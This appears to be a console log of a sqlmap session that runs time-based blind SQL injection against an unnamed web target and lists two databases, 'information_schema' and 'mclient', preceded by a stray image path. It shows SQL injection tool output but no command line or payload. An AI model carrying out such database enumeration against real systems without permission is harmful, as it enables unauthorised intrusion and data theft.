 [22:10:04] [INFO] fetching database names
[22:10:04] [INFO] fetching number of databases
[22:10:04] [INFO] retrieved:
[22:10:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
2
[22:10:14] [INFO] retrieved:
[22:10:19] [INFO] adjusting time delay to 2 seconds due to good response times
information
[22:12:08] [ERROR] invalid character detected. retrying..
[22:12:08] [WARNING] increasing time delay to 3 seconds
_schema
[22:13:31] [INFO] retrieved: mclient
available databases [2]:
[*] information_schema
[*] mclient
[22:15:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:15:00] [INFO] fetched data logged to text files under 'C:\Users\V\Desktop\??